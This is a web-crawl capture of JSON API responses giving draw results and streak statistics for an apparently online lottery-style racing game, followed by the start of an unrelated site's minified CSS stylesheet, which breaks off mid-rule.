06:53:40","preDrawIssue":21292256,"preDrawCode":"01,06,03,07,02,08,09,10,04,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:48:40","preDrawIssue":21292255,"preDrawCode":"09,06,07,04,03,02,10,01,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:43:40","preDrawIssue":21292254,"preDrawCode":"09,02,07,04,03,08,01,05,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:38:40","preDrawIssue":21292253,"preDrawCode":"08,04,02,03,07,06,09,10,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:33:40","preDrawIssue":21292252,"preDrawCode":"10,01,09,04,02,08,06,05,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:28:40","preDrawIssue":21292251,"preDrawCode":"03,10,01,06,02,05,04,09,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:23:40","preDrawIssue":21292250,"preDrawCode":"01,05,06,09,07,02,03,10,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:18:40","preDrawIssue":21292249,"preDrawCode":"05,08,04,03,01,09,02,07,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:13:40","preDrawIssue":21292248,"preDrawCode":"02,03,04,05,10,07,01,06,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:08:40","preDrawIssue":21292247,"preDrawCode":"01,06,08,09,07,04,03,05,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:03:40","preDrawIssue":21292246,"preDrawCode":"07,04,10,01,02,09,06,05,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:58:40","preDrawIssue":21292245,"preDrawCode":"04,08,10,03,01,02,09,05,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:53:40","preDrawIssue":21292244,"preDrawCode":"04,03,06,09,02,01,10,07,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:48:40","preDrawIssue":21292243,"preDrawCode":"08,05,04,09,06,01,02,07,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:43:40","preDrawIssue":21292242,"preDrawCode":"04,09,08,10,01,02,06,07,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:38:40","preDrawIssue":21292241,"preDrawCode":"08,01,09,10,02,07,03,05,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:33:40","preDrawIssue":21292240,"preDrawCode":"07,01,05,02,09,10,03,06,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:28:40","preDrawIssue":21292239,"preDrawCode":"10,01,08,09,02,07,06,03,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:23:40","preDrawIssue":21292238,"preDrawCode":"03,04,01,08,09,05,10,07,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:18:40","preDrawIssue":21292237,"preDrawCode":"06,08,09,10,01,02,07,03,04,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:13:40","preDrawIssue":21292236,"preDrawCode":"06,08,09,04,01,02,05,03,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:08:40","preDrawIssue":21292235,"preDrawCode":"07,02,01,06,09,03,05,10,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:03:40","preDrawIssue":21292234,"preDrawCode":"05,08,09,01,02,04,03,07,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:58:40","preDrawIssue":21292233,"preDrawCode":"06,05,10,07,09,01,08,03,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:53:40","preDrawIssue":21292232,"preDrawCode":"01,10,03,08,02,07,04,05,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:48:40","preDrawIssue":21292231,"preDrawCode":"04,06,01,07,03,08,10,05,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:43:40","preDrawIssue":21292230,"preDrawCode":"08,10,05,04,09,02,01,07,03,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:38:40","preDrawIssue":21292229,"preDrawCode":"03,02,01,10,07,05,09,06,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:33:40","preDrawIssue":21292228,"preDrawCode":"02,03,08,10,07,01,04,06,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:28:40","preDrawIssue":21292227,"preDrawCode":"08,03,07,05,09,10,04,02,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:23:40","preDrawIssue":21292226,"preDrawCode":"03,09,05,08,06,02,10,04,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:18:40","preDrawIssue":21292225,"preDrawCode":"05,03,08,10,02,04,06,09,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:13:40","preDrawIssue":21292224,"preDrawCode":"05,01,04,07,10,03,08,09,06,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:08:40","preDrawIssue":21292223,"preDrawCode":"06,02,05,08,01,04,07,03,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:03:40","preDrawIssue":21292222,"preDrawCode":"10,09,04,06,03,07,02,01,05,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:58:40","preDrawIssue":21292221,"preDrawCode":"10,05,02,06,04,09,08,01,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:53:40","preDrawIssue":21292220,"preDrawCode":"04,07,02,05,09,08,06,03,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:48:40","preDrawIssue":21292219,"preDrawCode":"02,07,04,06,03,08,05,09,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:43:40","preDrawIssue":21292218,"preDrawCode":"04,01,07,08,02,05,09,03,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:38:40","preDrawIssue":21292217,"preDrawCode":"10,09,03,01,02,06,05,07,08,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:33:40","preDrawIssue":21292216,"preDrawCode":"09,04,06,05,03,02,07,08,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:28:40","preDrawIssue":21292215,"preDrawCode":"05,07,10,04,01,09,06,03,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:23:40","preDrawIssue":21292214,"preDrawCode":"04,02,05,01,09,07,03,08,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:18:40","preDrawIssue":21292213,"preDrawCode":"04,08,05,10,02,07,01,09,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:13:40","preDrawIssue":21292212,"preDrawCode":"08,06,05,03,10,09,04,01,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:08:40","preDrawIssue":21292211,"preDrawCode":"09,01,08,02,07,03,10,04,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:03:40","preDrawIssue":21292210,"preDrawCode":"08,01,02,07,10,04,06,03,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:58:40","preDrawIssue":21292209,"preDrawCode":"04,10,06,09,05,02,07,01,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:53:40","preDrawIssue":21292208,"preDrawCode":"03,02,01,05,10,09,07,08,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:48:40","preDrawIssue":21292207,"preDrawCode":"08,01,04,07,03,09,06,02,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:43:40","preDrawIssue":21292206,"preDrawCode":"03,05,01,06,10,04,02,08,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:38:40","preDrawIssue":21292205,"preDrawCode":"06,08,04,03,05,09,02,07,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:33:40","preDrawIssue":21292204,"preDrawCode":"02,10,09,08,07,06,05,04,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:28:40","preDrawIssue":21292203,"preDrawCode":"10,05,07,04,09,08,01,06,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:23:40","preDrawIssue":21292202,"preDrawCode":"04,07,03,01,05,10,06,09,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:18:40","preDrawIssue":21292201,"preDrawCode":"04,03,09,02,05,06,01,08,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 02:13:40","preDrawIssue":21292200,"preDrawCode":"02,08,01,04,10,09,03,05,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:08:40","preDrawIssue":21292199,"preDrawCode":"04,10,02,08,07,06,09,01,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 02:03:40","preDrawIssue":21292198,"preDrawCode":"05,03,07,10,04,06,08,01,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:58:40","preDrawIssue":21292197,"preDrawCode":"02,03,09,04,01,07,06,05,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:53:40","preDrawIssue":21292196,"preDrawCode":"02,07,10,08,09,05,06,01,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:48:40","preDrawIssue":21292195,"preDrawCode":"06,04,02,08,05,03,10,07,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:43:40","preDrawIssue":21292194,"preDrawCode":"03,10,08,01,04,06,02,05,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:38:40","preDrawIssue":21292193,"preDrawCode":"01,08,06,05,03,10,04,07,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:33:40","preDrawIssue":21292192,"preDrawCode":"05,02,09,10,06,03,08,01,04,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:28:40","preDrawIssue":21292191,"preDrawCode":"05,03,07,10,06,04,08,02,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:23:40","preDrawIssue":21292190,"preDrawCode":"06,01,07,10,05,02,04,09,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:18:40","preDrawIssue":21292189,"preDrawCode":"02,06,01,09,10,07,05,08,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:13:40","preDrawIssue":21292188,"preDrawCode":"01,02,03,04,06,09,07,05,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:08:40","preDrawIssue":21292187,"preDrawCode":"05,10,02,07,06,09,03,04,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:03:40","preDrawIssue":21292186,"preDrawCode":"09,02,06,05,07,10,08,04,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:58:40","preDrawIssue":21292185,"preDrawCode":"06,07,05,08,02,09,01,03,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:53:40","preDrawIssue":21292184,"preDrawCode":"01,05,07,06,04,02,09,10,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:48:40","preDrawIssue":21292183,"preDrawCode":"10,05,04,03,02,06,07,01,08,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:43:40","preDrawIssue":21292182,"preDrawCode":"04,10,07,06,03,09,08,05,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:38:40","preDrawIssue":21292181,"preDrawCode":"02,09,08,06,07,01,05,10,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:33:40","preDrawIssue":21292180,"preDrawCode":"06,01,05,03,07,10,08,09,02,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:28:40","preDrawIssue":21292179,"preDrawCode":"02,10,01,06,09,05,07,03,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:23:40","preDrawIssue":21292178,"preDrawCode":"08,05,09,07,03,04,02,01,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:18:40","preDrawIssue":21292177,"preDrawCode":"04,01,10,02,07,09,08,06,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:13:40","preDrawIssue":21292176,"preDrawCode":"04,06,02,08,09,05,07,03,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:08:40","preDrawIssue":21292175,"preDrawCode":"05,03,01,07,08,02,04,10,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:03:40","preDrawIssue":21292174,"preDrawCode":"05,01,02,09,08,04,06,07,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 367
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":972573,"preDrawCode":"07,05,03,01,06,09,10,04,08,02","drawCount":285,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-24 23:43:40","drawTime":"2026-01-24 23:48:40","preDrawIssue":21292458,"drawIssue":21292459,"enable":0,"firstSingleCount":136,"firstDoubleCount":149,"firstBigCount":142,"firstSmallCount":143,"secondSingleCount":149,"secondDoubleCount":136,"secondBigCount":130,"secondSmallCount":155,"thirdSingleCount":149,"thirdDoubleCount":136,"thirdBigCount":146,"thirdSmallCount":139,"fourthSingleCount":149,"fourthDoubleCount":136,"fourthBigCount":149,"fourthSmallCount":136,"fifthSingleCount":153,"fifthDoubleCount":132,"fifthBigCount":151,"fifthSmallCount":134,"sixthSingleCount":130,"sixthDoubleCount":155,"sixthBigCount":137,"sixthSmallCount":148,"seventhSingleCount":144,"seventhDoubleCount":141,"seventhBigCount":149,"seventhSmallCount":136,"eighthSingleCount":153,"eighthDoubleCount":132,"eighthBigCount":130,"eighthSmallCount":155,"ninthSingleCount":134,"ninthDoubleCount":151,"ninthBigCount":147,"ninthSmallCount":138,"tenthSingleCount":128,"tenthDoubleCount":157,"tenthBigCount":144,"tenthSmallCount":141,"sumSingleCount":161,"sumDoubleCount":124,"sumBigCount":130,"sumSmallCount":155,"firstDragonCount":152,"firstTigerCount":133,"secondDragonCount":139,"secondTigerCount":146,"thirdDragonCount":154,"thirdTigerCount":131,"fourthDragonCount":146,"fourthTigerCount":139,"fifthDragonCount":147,"fifthTigerCount":138}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 66
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":9,"state":2,"count":7},{"rank":2,"state":6,"count":5},{"rank":3,"state":1,"count":5},{"rank":9,"state":3,"count":5},{"rank":10,"state":4,"count":4},{"rank":1,"state":5,"count":3},{"rank":2,"state":4,"count":3},{"rank":1,"state":3,"count":2},{"rank":3,"state":4,"count":2},{"rank":3,"state":6,"count":2},{"rank":4,"state":1,"count":2},{"rank":5,"state":6,"count":2},{"rank":6,"state":3,"count":2},{"rank":10,"state":2,"count":2},{"rank":11,"state":2,"count":2},{"rank":11,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.cijan.co/css/app5f5f.css
body_size: 21545
content:
@charset "UTF-8";html{overflow-x:hidden;scroll-behavior:smooth}*{box-sizing:border-box}body{text-rendering:optimizeLegibility;overflow-x:hidden;overflow-y:auto;position:relative}::selection{background:#ff0064;color:#fff}::-moz-selection{background:#ff0064;color:#fff}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;height:100%}input.button{-webkit-appearance:none;border-radius:5px}.cookieTable,.cookieTable tr{border:1px solid #dadada}.cookieTable th{background:#ff0064;color:#fff;font-weight:700}.cookieTable td{border-right:1px solid #dadada}.cookieList{margin-bottom:1.4em}.cookieList li{margin-bottom:.5em}.cookieList li a{color:#ff0064;font-size:19px}.navContainer{clear:both;display:block;height:auto;position:relative;z-index:999}.navContainer .mainMenu{float:none}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.light{color:#fff}.block{display:block}.inlineBlock{display:inline-block}.padding--small{padding:15px 0}.padding--medium{padding:30px 0}.paddingBottom--small{padding-bottom:15px}.paddingBottom--medium{padding-bottom:30px}.paddingBottom--large{padding-bottom:50px}.paddingTop--small{padding-top:15px}.paddingTop--medium{padding-top:30px}.paddingTop--large{padding-top:50px}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-spacing:0}a{text-decoration:none}li{list-style:none}.covidDesktop{display:block}.covidMobile{display:none}.covidBanner{background-color:#ff0064}.covidBanner .covidInfo{align-items:center;display:flex;flex-direction:row;justify-content:center;padding-bottom:1em;padding-top:1em}.covidBanner .covidInfo p{color:#fff;font-weight:400;padding:0}.covidBanner .covidInfo p span{font-weight:600}.covidBanner .covidInfo a{background-color:#fff;border-radius:5px;color:#ff0064;font-weight:400;margin-left:2em;padding:12px 20px;transition:all .2s ease-in-out}.covidBanner .covidInfo a:hover{background:#cc0050;color:#fff}.mainMenu{align-items:center;display:flex;float:left;font-family:halyard-display,sans-serif;font-style:normal;font-weight:400;padding:40px 0;width:100%;z-index:999}@media (max-width:1100px){.mainMenu{display:block!important}}.mainMenu__primary{align-items:center;display:flex;float:none}li.mainMenu__primary__link a{color:#203554;font-size:18px;padding:5px 15px}li.mainMenu__primary__link a:active,li.mainMenu__primary__link a:hover{color:#ff0064}.mainMenu__secondary{float:right;width:35%}.mainMenu__secondary li a{float:right}.mainMenu__secondary a:hover{color:#ff0064}li.mainMenu__secondary__link a{color:#9aacb9;font-size:16px;padding:8px 15px;text-align:right}.mainMenu__primary li a.logo--main{float:left;padding:0 25px 0 0;width:160px}@media (max-width:1100px){.mainMenu__primary li a.logo--main{margin:-10px 0 0}}.mainMenu__secondary .button{margin:-6px 0 0 